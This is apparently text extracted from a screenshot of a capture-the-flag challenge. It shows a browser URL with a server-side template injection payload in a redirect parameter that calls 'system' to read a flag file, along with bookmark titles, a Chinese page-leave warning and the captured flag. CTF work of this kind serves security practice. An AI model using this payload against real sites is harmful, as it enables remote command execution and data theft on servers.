 10.1.5.252:28062/redirect.php?url={{["tac%20/f14g"]|map("system")}}
G1itch 破吾解爱 吾爱破解 - LCG - L... InsCode - 让你的... M Huhst Sec - 协作... C 【精选】通过简单... 浅谈利用mysql8新...
Summ3r 安全中心
您即将离开本页面，请注意您的帐号和财产安全!
flag{809b17b6-a158-4a50-99b8-e8df8a7b5dcf} Array